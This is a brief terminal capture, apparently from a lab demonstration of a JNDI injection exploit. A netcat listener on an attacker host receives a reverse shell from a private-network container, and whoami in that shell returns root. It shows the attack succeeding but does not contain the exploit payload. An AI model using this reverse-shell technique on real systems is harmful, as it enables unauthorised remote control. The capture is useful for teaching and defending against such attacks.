 ┌──(kali㉿kali-attack)-[~/JNDI-Injection-Exploit]
└─$ nc -lvvp 6667
listening on [any] 6667 ...
192.168.249.5: inverse host lookup failed: Unknown host
connect to [192.168.249.8] from (UNKNOWN) [192.168.249.5] 46840
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@40c2c751ff8b:/demo# ls
ls
demo.jar
sources.list
root@40c2c751ff8b:/demo# whoami
whoami
root
root@40c2c751ff8b:/demo#